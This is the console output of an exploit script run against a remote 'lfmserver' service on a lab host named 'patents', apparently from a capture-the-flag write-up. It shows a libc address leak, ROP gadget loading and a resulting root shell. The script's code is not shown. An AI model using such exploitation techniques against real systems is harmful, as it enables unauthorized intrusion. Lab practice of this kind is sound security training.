 [noob@shell:patents]$ ./exploit.py REMOTE
[*] '/home/noob/Desktop/patents/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/noob/Desktop/patents/lfmserver'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] libc_fgets = 0x7fe17f857540
[*] libc_base = 0x7fe17f7d8000
[*] Loading gadgets for '/home/noob/Desktop/patents/libc.so.6'
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] Switching to interactive mode
LFM 406 MD5 NOT MATCH
/bin/sh: 1: : not found
$ id
uid=0(root) gid=0(root) groups=0(root)
$ hostname
patents
[*] Got EOF while reading in interactive